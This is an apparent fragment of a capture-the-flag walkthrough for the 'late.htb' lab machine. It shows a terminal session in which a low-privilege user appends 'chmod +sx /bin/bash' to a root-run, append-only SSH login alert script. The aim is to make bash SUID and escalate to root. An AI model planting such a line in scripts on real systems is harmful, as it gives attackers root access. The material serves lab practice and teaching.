 svc_acc@late:/usr/local/sbin$ lsattr ssh-alert.sh
-----a--------e--- ssh-alert.sh
svc_acc@late:/usr/local/sbin$ echo 'chmod +sx /bin/bash' >> ssh-alert.sh
svc_acc@late:/usr/local/sbin$ cat ssh-alert.sh
#!/bin/bash

RECIPIENT="root@late.htb"
SUBJECT="Email from Server Login: SSH Alert"

BODY="
A SSH login was detected.

        User:        $PAM_USER
        User IP Host: $PAM_RHOST
        Service:     $PAM_SERVICE
        TTY:         $PAM_TTY
        Date:        `date`
        Server:      `uname -a`
"

if [ ${PAM_TYPE} = "open_session" ]; then
        echo "Subject:${SUBJECT} ${BODY}" | /usr/sbin/sendmail ${RECIPIENT}
fi


chmod +sx /bin/bash